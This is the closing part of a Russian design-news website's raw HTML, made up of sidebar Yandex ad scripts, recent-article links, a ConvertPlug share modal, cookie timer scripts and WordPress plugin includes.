href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html">Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес</a><br /><time class="text-secondary" datetime="2026-01-29T05:54:16+00:00">29.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-vashe-idealnoe-rabochee-mesto-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Ваше идеальное рабочее место? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/02/Voskresnyj-test-Vashe-idealnoe-rabochee-mesto-ZHizn-65x65.png" alt="Воскресный тест &#8212; Ваше идеальное рабочее место? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-vashe-idealnoe-rabochee-mesto-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Ваше идеальное рабочее место? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Воскресный тест &#8212; Ваше идеальное рабочее место? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/v-venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso.html" title="В Венеции установили каток внутри исторического палаццо" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/02/V-Venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso-65x65.jpg" alt="В Венеции установили каток внутри исторического палаццо" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/v-venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso.html" title="В Венеции установили каток внутри исторического палаццо" class="uw-widget-recent-posts-title">В Венеции установили каток внутри исторического палаццо</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html" title="Fritz Hansen представил коллаборацию с брендом одежды Another Aspect" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-65x65.jpg" alt="Fritz Hansen представил коллаборацию с брендом одежды Another Aspect" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html" title="Fritz Hansen представил коллаборацию с брендом одежды Another Aspect" class="uw-widget-recent-posts-title">Fritz Hansen представил коллаборацию с брендом одежды Another Aspect</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1770041552 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-6980b0d0bff5f .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-6980b0d0bff5f" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-6980b0d0bff5f global_modal_container  " data-placeholder-font="" data-class="content-6980b0d0bff5f" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-6980b0d0bff5f .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-6980b0d0bff5f .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-6980b0d0bff5f .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-6980b0d0bff5f .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="cbf8e5586d">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1770041552 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1770041552 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>